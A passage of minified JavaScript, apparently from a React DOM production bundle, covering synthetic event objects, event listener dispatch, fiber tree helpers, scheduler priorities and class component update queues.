e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function pr(){return!0}function Oo(){return!1}function ze(e){function t(n,r,i,u,o){this._reactName=n,this._targetInst=i,this.type=r,this.nativeEvent=u,this.target=o,this.currentTarget=null;for(var l in e)e.hasOwnProperty(l)&&(n=e[l],this[l]=n?n(u):u[l]);return this.isDefaultPrevented=(u.defaultPrevented!=null?u.defaultPrevented:u.returnValue===!1)?pr:Oo,this.isPropagationStopped=Oo,this}return S(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=pr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=pr)},persist:function(){},isPersistent:pr}),t}var Wt={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Mi=ze(Wt),Sn=S({},Wt,{view:0,detail:0}),Ya=ze(Sn),Ti,xi,kn,hr=S({},Sn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Li,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==kn&&(kn&&e.type==="mousemove"?(Ti=e.screenX-kn.screenX,xi=e.screenY-kn.screenY):xi=Ti=0,kn=e),Ti)},movementY:function(e){return"movementY"in e?e.movementY:xi}}),Mo=ze(hr),Ga=S({},hr,{dataTransfer:0}),Xa=ze(Ga),Ja=S({},Sn,{relatedTarget:0}),Ni=ze(Ja),es=S({},Wt,{animationName:0,elapsedTime:0,pseudoElement:0}),ts=ze(es),ns=S({},Wt,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),rs=ze(ns),is=S({},Wt,{data:0}),To=ze(is),us={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},os={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ls={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function as(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=ls[e])?!!t[e]:!1}function Li(){return as}var ss=S({},Sn,{key:function(e){if(e.key){var t=us[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=dr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?os[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Li,charCode:function(e){return e.type==="keypress"?dr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?dr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),cs=ze(ss),fs=S({},hr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),xo=ze(fs),ds=S({},Sn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Li}),ps=ze(ds),hs=S({},Wt,{propertyName:0,elapsedTime:0,pseudoElement:0}),ms=ze(hs),vs=S({},hr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),ys=ze(vs),gs=[9,13,27,32],Fi=F&&"CompositionEvent"in window,Cn=null;F&&"documentMode"in document&&(Cn=document.documentMode);var ws=F&&"TextEvent"in window&&!Cn,No=F&&(!Fi||Cn&&8<Cn&&11>=Cn),Lo=String.fromCharCode(32),Fo=!1;function Do(e,t){switch(e){case"keyup":return gs.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ro(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Ht=!1;function _s(e,t){switch(e){case"compositionend":return Ro(t);case"keypress":return t.which!==32?null:(Fo=!0,Lo);case"textInput":return e=t.data,e===Lo&&Fo?null:e;default:return null}}function Es(e,t){if(Ht)return e==="compositionend"||!Fi&&Do(e,t)?(e=Po(),fr=Oi=ft=null,Ht=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return No&&t.locale!=="ko"?null:t.data;default:return null}}var Ss={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jo(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Ss[e.type]:t==="textarea"}function Io(e,t,n,r){no(r),t=vr(t,"onChange"),0<t.length&&(n=new Mi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Pn=null,On=null;function ks(e){Zo(e,0)}function mr(e){var t=Yt(e);if(Wu(t))return e}function Cs(e,t){if(e==="change")return t}var Ao=!1;if(F){var Di;if(F){var Ri="oninput"in document;if(!Ri){var Uo=document.createElement("div");Uo.setAttribute("oninput","return;"),Ri=typeof Uo.oninput=="function"}Di=Ri}else Di=!1;Ao=Di&&(!document.documentMode||9<document.documentMode)}function zo(){Pn&&(Pn.detachEvent("onpropertychange",Qo),On=Pn=null)}function Qo(e){if(e.propertyName==="value"&&mr(On)){var t=[];if(Io(t,On,e,si(e)),e=ks,Ot)e(t);else{Ot=!0;try{fi(e,t)}finally{Ot=!1,hi()}}}}function Ps(e,t,n){e==="focusin"?(zo(),Pn=t,On=n,Pn.attachEvent("onpropertychange",Qo)):e==="focusout"&&zo()}function Os(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return mr(On)}function Ms(e,t){if(e==="click")return mr(t)}function Ts(e,t){if(e==="input"||e==="change")return mr(t)}function xs(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ve=typeof Object.is=="function"?Object.is:xs,Ns=Object.prototype.hasOwnProperty;function Mn(e,t){if(Ve(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Ns.call(t,n[r])||!Ve(e[n[r]],t[n[r]]))return!1;return!0}function Bo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Vo(e,t){var n=Bo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Bo(n)}}function $o(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?$o(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Wo(){for(var e=window,t=tr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=tr(e.document)}return t}function ji(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var Ls=F&&"documentMode"in document&&11>=document.documentMode,Kt=null,Ii=null,Tn=null,Ai=!1;function Ho(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Ai||Kt==null||Kt!==tr(r)||(r=Kt,"selectionStart"in r&&ji(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Tn&&Mn(Tn,r)||(Tn=r,r=vr(Ii,"onSelect"),0<r.length&&(t=new Mi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Kt)))}Si("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Si("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Si(za,2);for(var Ko="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Ui=0;Ui<Ko.length;Ui++)Ei.set(Ko[Ui],0);N("onMouseEnter",["mouseout","mouseover"]),N("onMouseLeave",["mouseout","mouseover"]),N("onPointerEnter",["pointerout","pointerover"]),N("onPointerLeave",["pointerout","pointerover"]),I("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),I("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),I("onBeforeInput",["compositionend","keypress","textInput","paste"]),I("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),I("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),I("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),bo=new Set("cancel close invalid load scroll toggle".split(" ").concat(xn));function qo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Ra(r,t,void 0,e),e.currentTarget=null}function Zo(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],i=r.event;r=r.listeners;e:{var u=void 0;if(t)for(var o=r.length-1;0<=o;o--){var l=r[o],c=l.instance,g=l.currentTarget;if(l=l.listener,c!==u&&i.isPropagationStopped())break e;qo(i,l,g),u=c}else for(o=0;o<r.length;o++){if(l=r[o],c=l.instance,g=l.currentTarget,l=l.listener,c!==u&&i.isPropagationStopped())break e;qo(i,l,g),u=c}}}if(ir)throw e=vi,ir=!1,vi=null,e}function Ee(e,t){var n=ol(t),r=e+"__bubble";n.has(r)||(Jo(t,e,2,!1),n.add(r))}var Yo="_reactListening"+Math.random().toString(36).slice(2);function Go(e){e[Yo]||(e[Yo]=!0,$.forEach(function(t){bo.has(t)||Xo(t,!1,e,null),Xo(t,!0,e,null)}))}function Xo(e,t,n,r){var i=4<arguments.length&&arguments[4]!==void 0?arguments[4]:0,u=n;if(e==="selectionchange"&&n.nodeType!==9&&(u=n.ownerDocument),r!==null&&!t&&bo.has(e)){if(e!=="scroll")return;i|=2,u=r}var o=ol(u),l=e+"__"+(t?"capture":"bubble");o.has(l)||(t&&(i|=4),Jo(u,e,i,t),o.add(l))}function Jo(e,t,n,r){var i=Ei.get(t);switch(i===void 0?2:i){case 0:i=qa;break;case 1:i=Za;break;default:i=Ci}n=i.bind(null,t,n,e),i=void 0,!mi||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(i=!0),r?i!==void 0?e.addEventListener(t,n,{capture:!0,passive:i}):e.addEventListener(t,n,!0):i!==void 0?e.addEventListener(t,n,{passive:i}):e.addEventListener(t,n,!1)}function el(e,t,n,r,i){var u=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var l=r.stateNode.containerInfo;if(l===i||l.nodeType===8&&l.parentNode===i)break;if(o===4)for(o=r.return;o!==null;){var c=o.tag;if((c===3||c===4)&&(c=o.stateNode.containerInfo,c===i||c.nodeType===8&&c.parentNode===i))return;o=o.return}for(;l!==null;){if(o=Tt(l),o===null)return;if(c=o.tag,c===5||c===6){r=u=o;continue e}l=l.parentNode}}r=r.return}Na(function(){var g=u,V=si(n),ae=[];e:{var L=ko.get(e);if(L!==void 0){var Z=Mi,le=e;switch(e){case"keypress":if(dr(n)===0)break e;case"keydown":case"keyup":Z=cs;break;case"focusin":le="focus",Z=Ni;break;case"focusout":le="blur",Z=Ni;break;case"beforeblur":case"afterblur":Z=Ni;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":Z=Mo;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":Z=Xa;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":Z=ps;break;case wo:case _o:case Eo:Z=ts;break;case So:Z=ms;break;case"scroll":Z=Ya;break;case"wheel":Z=ys;break;case"copy":case"cut":case"paste":Z=rs;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":Z=xo}var ue=(t&4)!==0,v=!ue&&e==="scroll",d=ue?L!==null?L+"Capture":null:L;ue=[];for(var m=g,P;m!==null;){P=m;var M=P.stateNode;if(P.tag===5&&M!==null&&(P=M,d!==null&&(M=pn(m,d),M!=null&&ue.push(Nn(m,M,P)))),v)break;m=m.return}0<ue.length&&(L=new Z(L,le,null,n,V),ae.push({event:L,listeners:ue}))}}if(!(t&7)){e:{if(L=e==="mouseover"||e==="pointerover",Z=e==="mouseout"||e==="pointerout",L&&!(t&16)&&(le=n.relatedTarget||n.fromElement)&&(Tt(le)||le[Zt]))break e;if((Z||L)&&(L=V.window===V?V:(L=V.ownerDocument)?L.defaultView||L.parentWindow:window,Z?(le=n.relatedTarget||n.toElement,Z=g,le=le?Tt(le):null,le!==null&&(v=Mt(le),le!==v||le.tag!==5&&le.tag!==6)&&(le=null)):(Z=null,le=g),Z!==le)){if(ue=Mo,M="onMouseLeave",d="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(ue=xo,M="onPointerLeave",d="onPointerEnter",m="pointer"),v=Z==null?L:Yt(Z),P=le==null?L:Yt(le),L=new ue(M,m+"leave",Z,n,V),L.target=v,L.relatedTarget=P,M=null,Tt(V)===g&&(ue=new ue(d,m+"enter",le,n,V),ue.target=P,ue.relatedTarget=v,M=ue),v=M,Z&&le)t:{for(ue=Z,d=le,m=0,P=ue;P;P=bt(P))m++;for(P=0,M=d;M;M=bt(M))P++;for(;0<m-P;)ue=bt(ue),m--;for(;0<P-m;)d=bt(d),P--;for(;m--;){if(ue===d||d!==null&&ue===d.alternate)break t;ue=bt(ue),d=bt(d)}ue=null}else ue=null;Z!==null&&tl(ae,L,Z,ue,!1),le!==null&&v!==null&&tl(ae,v,le,ue,!0)}}e:{if(L=g?Yt(g):window,Z=L.nodeName&&L.nodeName.toLowerCase(),Z==="select"||Z==="input"&&L.type==="file")var ce=Cs;else if(jo(L))if(Ao)ce=Ts;else{ce=Os;var K=Ps}else(Z=L.nodeName)&&Z.toLowerCase()==="input"&&(L.type==="checkbox"||L.type==="radio")&&(ce=Ms);if(ce&&(ce=ce(e,g))){Io(ae,ce,n,V);break e}K&&K(e,L,g),e==="focusout"&&(K=L._wrapperState)&&K.controlled&&L.type==="number"&&ni(L,"number",L.value)}switch(K=g?Yt(g):window,e){case"focusin":(jo(K)||K.contentEditable==="true")&&(Kt=K,Ii=g,Tn=null);break;case"focusout":Tn=Ii=Kt=null;break;case"mousedown":Ai=!0;break;case"contextmenu":case"mouseup":case"dragend":Ai=!1,Ho(ae,n,V);break;case"selectionchange":if(Ls)break;case"keydown":case"keyup":Ho(ae,n,V)}var fe;if(Fi)e:{switch(e){case"compositionstart":var ve="onCompositionStart";break e;case"compositionend":ve="onCompositionEnd";break e;case"compositionupdate":ve="onCompositionUpdate";break e}ve=void 0}else Ht?Do(e,n)&&(ve="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(ve="onCompositionStart");ve&&(No&&n.locale!=="ko"&&(Ht||ve!=="onCompositionStart"?ve==="onCompositionEnd"&&Ht&&(fe=Po()):(ft=V,Oi="value"in ft?ft.value:ft.textContent,Ht=!0)),K=vr(g,ve),0<K.length&&(ve=new To(ve,e,null,n,V),ae.push({event:ve,listeners:K}),fe?ve.data=fe:(fe=Ro(n),fe!==null&&(ve.data=fe)))),(fe=ws?_s(e,n):Es(e,n))&&(g=vr(g,"onBeforeInput"),0<g.length&&(V=new To("onBeforeInput","beforeinput",null,n,V),ae.push({event:V,listeners:g}),V.data=fe))}Zo(ae,t)})}function Nn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function vr(e,t){for(var n=t+"Capture",r=[];e!==null;){var i=e,u=i.stateNode;i.tag===5&&u!==null&&(i=u,u=pn(e,n),u!=null&&r.unshift(Nn(e,u,i)),u=pn(e,t),u!=null&&r.push(Nn(e,u,i))),e=e.return}return r}function bt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function tl(e,t,n,r,i){for(var u=t._reactName,o=[];n!==null&&n!==r;){var l=n,c=l.alternate,g=l.stateNode;if(c!==null&&c===r)break;l.tag===5&&g!==null&&(l=g,i?(c=pn(n,u),c!=null&&o.unshift(Nn(n,c,l))):i||(c=pn(n,u),c!=null&&o.push(Nn(n,c,l)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}function yr(){}var zi=null,Qi=null;function nl(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Bi(e,t){return e==="textarea"||e==="option"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var rl=typeof setTimeout=="function"?setTimeout:void 0,Fs=typeof clearTimeout=="function"?clearTimeout:void 0;function Vi(e){e.nodeType===1?e.textContent="":e.nodeType===9&&(e=e.body,e!=null&&(e.textContent=""))}function qt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break}return e}function il(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var $i=0;function Ds(e){return{$$typeof:E,toString:e,valueOf:e}}var gr=Math.random().toString(36).slice(2),dt="__reactFiber$"+gr,wr="__reactProps$"+gr,Zt="__reactContainer$"+gr,ul="__reactEvents$"+gr;function Tt(e){var t=e[dt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Zt]||n[dt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=il(e);e!==null;){if(n=e[dt])return n;e=il(e)}return t}e=n,n=e.parentNode}return null}function Ln(e){return e=e[dt]||e[Zt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Yt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(f(33))}function _r(e){return e[wr]||null}function ol(e){var t=e[ul];return t===void 0&&(t=e[ul]=new Set),t}var Wi=[],Gt=-1;function pt(e){return{current:e}}function Se(e){0>Gt||(e.current=Wi[Gt],Wi[Gt]=null,Gt--)}function ke(e,t){Gt++,Wi[Gt]=e.current,e.current=t}var ht={},Ne=pt(ht),je=pt(!1),xt=ht;function Xt(e,t){var n=e.type.contextTypes;if(!n)return ht;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i={},u;for(u in n)i[u]=t[u];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Ie(e){return e=e.childContextTypes,e!=null}function Er(){Se(je),Se(Ne)}function ll(e,t,n){if(Ne.current!==ht)throw Error(f(168));ke(Ne,t),ke(je,n)}function al(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var i in r)if(!(i in e))throw Error(f(108,At(t)||"Unknown",i));return S({},n,r)}function Sr(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||ht,xt=Ne.current,ke(Ne,e),ke(je,je.current),!0}function sl(e,t,n){var r=e.stateNode;if(!r)throw Error(f(169));n?(e=al(e,t,xt),r.__reactInternalMemoizedMergedChildContext=e,Se(je),Se(Ne),ke(Ne,e)):Se(je),ke(je,n)}var Hi=null,Nt=null,Rs=j.unstable_runWithPriority,Ki=j.unstable_scheduleCallback,bi=j.unstable_cancelCallback,js=j.unstable_shouldYield,cl=j.unstable_requestPaint,qi=j.unstable_now,Is=j.unstable_getCurrentPriorityLevel,kr=j.unstable_ImmediatePriority,fl=j.unstable_UserBlockingPriority,dl=j.unstable_NormalPriority,pl=j.unstable_LowPriority,hl=j.unstable_IdlePriority,Zi={},As=cl!==void 0?cl:function(){},tt=null,Cr=null,Yi=!1,ml=qi(),Le=1e4>ml?qi:function(){return qi()-ml};function Jt(){switch(Is()){case kr:return 99;case fl:return 98;case dl:return 97;case pl:return 96;case hl:return 95;default:throw Error(f(332))}}function vl(e){switch(e){case 99:return kr;case 98:return fl;case 97:return dl;case 96:return pl;case 95:return hl;default:throw Error(f(332))}}function Lt(e,t){return e=vl(e),Rs(e,t)}function Fn(e,t,n){return e=vl(e),Ki(e,t,n)}function Ye(){if(Cr!==null){var e=Cr;Cr=null,bi(e)}yl()}function yl(){if(!Yi&&tt!==null){Yi=!0;var e=0;try{var t=tt;Lt(99,function(){for(;e<t.length;e++){var n=t[e];do n=n(!0);while(n!==null)}}),tt=null}catch(n){throw tt!==null&&(tt=tt.slice(e+1)),Ki(kr,Ye),n}finally{Yi=!1}}}var Us=Q.ReactCurrentBatchConfig;function be(e,t){if(e&&e.defaultProps){t=S({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}var Pr=pt(null),Or=null,en=null,Mr=null;function Gi(){Mr=en=Or=null}function Xi(e){var t=Pr.current;Se(Pr),e.type._context._currentValue=t}function gl(e,t){for(;e!==null;){var n=e.alternate;if((e.childLanes&t)===t){if(n===null||(n.childLanes&t)===t)break;n.childLanes|=t}else e.childLanes|=t,n!==null&&(n.childLanes|=t);e=e.return}}function tn(e,t){Or=e,Mr=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(qe=!0),e.firstContext=null)}function $e(e,t){if(Mr!==e&&t!==!1&&t!==0)if((typeof t!="number"||t===1073741823)&&(Mr=e,t=1073741823),t={context:e,observedBits:t,next:null},en===null){if(Or===null)throw Error(f(308));en=t,Or.dependencies={lanes:0,firstContext:t,responders:null}}else en=en.next=t;return e._currentValue}var mt=!1;function Ji(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function wl(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function vt(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function yt(e,t){if(e=e.updateQueue,e!==null){e=e.shared;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function _l(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var i=null,u=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};u===null?i=u=o:u=u.next=o,n=n.next}while(n!==null);u===null?i=u=t:u=u.next=t}else i=u=t;n={baseState:r.baseState,firstBaseUpdate:i,lastBaseUpdate:u,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Dn(e,t,n,r){var i=e.updateQueue;mt=!1;var u=i.firstBaseUpdate,o=i.lastBaseUpdate,l=i.shared.pending;if(l!==null){i.shared.pending=null;var c=l,g=c.next;c.next=null,o===null?u=g:o.next=g,o=c;var V=e.alternate;if(V!==null){V=V.updateQueue;var ae=V.lastBaseUpdate;ae!==o&&(ae===null?V.firstBaseUpdate=g:ae.next=g,V.lastBaseUpdate=c)}}if(u!==null){ae=i.baseState,o=0,V=g=c=null;do{l=u.lane;var L=u.eventTime;if((r&l)===l){V!==null&&(V=V.next={eventTime:L,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var Z=e,le=u;switch(l=t,L=n,le.tag){case 1:if(Z=le.payload,typeof Z=="function"){ae=Z.call(L,ae,l);break e}ae=Z;break e;case 3:Z.flags=Z.flags&-4097|64;case 0:if(Z=le.payload,l=typeof Z=="function"?Z.call(L,ae,l):Z,l==null)break e;ae=S({},ae,l);break e;case 2:mt=!0}}u.callback!==null&&(e.flags|=32,l=i.effects,l===null?i.effects=[u]:l.push(u))}else L={eventTime:L,lane:l,tag:u.tag,payload:u.payload,callback:u.callback,next:null},V===null?(g=V=L,c=ae):V=V.next=L,o|=l;if(u=u.next,u===null){if(l=i.shared.pending,l===null)break;u=l.next,l.next=null,i.lastBaseUpdate=l,i.shared.pending=null}}while(1);V===null&&(c=ae),i.baseState=c,i.firstBaseUpdate=g,i.lastBaseUpdate=V,Hn|=o,e.lanes=o,e.memoizedState=ae}}function El(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(i!==null){if(r.callback=null,r=n,typeof i!="function")throw Error(f(191,i));i.call(r)}}}var Sl=new T.Component().refs;function Tr(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:S({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xr={isMounted:function(e){return(e=e._reactInternals)?Mt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=Qe(),i=_t(e),u=vt(r,i);u.payload=t,n!=null&&(u.callback=n),yt(e,u),Et(e,i,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=Qe(),i=_t(e),u=vt(r,i);u.tag=1,u.payload=t,n!=null&&(u.callback=n),yt(e,u),Et(e,i,r)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=Qe(),r=_t(e),i=vt(n,r);i.tag=2,t!=null&&(i.callback=t),yt(e,i),Et(e,r,n)}};function kl(e,t,n,r,i,u,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,u,o):t.prototype&&t.prototype.isPureReactComponent?!Mn(n,r)||!Mn(i,u):!0}function Cl(e,t,n){var r=!1,i=ht,u=t.contextType;return typeof u=="object"&&u!==null?u=$e(u):(i=Ie(t)?xt:Ne.current,r=t.contextTypes,u=(r=r!=null)?Xt(e,i):ht),t=new t(n,u),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xr,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=u),t}function Pl(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xr.enqueueReplaceState(t,t.state,null)}function eu(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=Sl,Ji(e);var u=t.contextType;typeof u=="object"&&u!==null?i.context=$e(u):(u=Ie(t)?xt:Ne.current,i.context=Xt(e,u)),Dn(e,n,i,r),i.state=e.memoizedState,u=t.getDerivedStateFromProps,typeof u=="function"&&(Tr(e,t,u,n),i.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof i.getSnapshotBeforeUpdate=="function"||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(t=i.state,typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount(),t!==i.state&&xr.enqueueReplaceState(i,i.state,null),Dn(e,n,i,r),i.state=e.memoizedState),typeof i.componentDidMount=="function"&&(e.flags|=4)}var Nr=Array.isArray;function Rn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(f(309));var r=n.stateNode}if(!r)throw Error(f(147,e));var i=""+e;return 